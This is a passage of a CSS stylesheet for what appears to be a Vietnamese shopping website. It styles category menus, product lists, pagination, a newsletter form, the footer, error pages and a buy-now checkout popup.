    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu > span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 225px;
}

ul.list_category > li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category > li:last-child {
    border-bottom: none
}

ul.list_category > li a {
    padding: 7px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    background: #fff;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category > li a span {
    float: left
}

ul.list_category > li a i {
    float: right;
    font-size: 15px
}

ul.list_category > li a:hover {
    color: #FFFFFF;
    background: #012060
}

ul.list_category > li > .box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right > li > .box_megam {
    right: 100%;
    left: inherit
}

ul.list_category > li:hover > .box_megam {
    display: block;
}

ul.list_category > li > .box_megam .block_menu {
    display: block;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu > li:last-child a,
.list_mega_menu_level2 > li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category > li > .box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li:hover > .box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}
#u1{
    display: none;
}
.box-category-menu {
	margin-left: -15px;
    background: #fff;
    width: 225px;
    float: left;    
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}
.box-category-menu .heading {
    background: #012060;
    padding: 16px;
    color: #fff;
    text-transform: uppercase;
    /* font-weight: bold; */
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination > li:first-child > a,
ul.pagination > li:last-child > a {
    border-radius: 0px
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #012060;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart > a > span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}
#dmn {
    background-color: #f0f0f0;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}
.menutop {
    float: left;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    display: inline-block;
}
.menutop a{
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 15px;
}
.menutop a:hover{
    color: #D71A23;
}

.menutop li {
  float: left;
  overflow: hidden;
	border-left: 1px solid #ffffff52;
}
.menutop li:last-child {
  border-right: none;
}
.menutop li:hover .sub-menu{
    display: block;
}
.sub-menu{
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}
.sub-menu li {
  float: none;
  overflow: hidden;
}
.sub-menu li a{
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}
.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main > .module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main > #email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}
.dichvuft [type=text], .dichvuft .textarea{
        border: 1px solid #012060;
}
/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #012060 !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #fc7700;
    font-family: 'arial';
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: normal
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {
    border-right: 1px solid #ebebeb;
    content: '';
    padding: 8px 10px 10px 0px;
    margin-right: 5px
}

.bt_buynow {
    background: #ef4136 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    color: #fff !important;
    width: inherit !important;
    padding: 10px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
